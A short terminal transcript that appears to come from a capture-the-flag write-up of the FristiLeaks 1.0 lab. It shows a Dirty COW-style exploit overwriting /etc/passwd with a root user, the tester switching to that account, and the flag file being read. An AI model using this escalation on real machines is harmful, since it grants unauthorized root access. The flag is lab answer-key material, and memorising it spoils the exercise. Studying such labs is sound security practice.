 bash-4.1$ ./dirty newpassword123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: newpassword123
Complete line:
firefart:fisAQ8mrZvwZ.:0:0:pwned:/root:/bin/bash
mmap: 7f3827943000
id
^C
bash-4.1$ su firefart
Password:
[firefart@localhost tmp]# id
uid=0(firefart) gid=0(root) groups=0(root)
[firefart@localhost tmp]# cat /root/fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1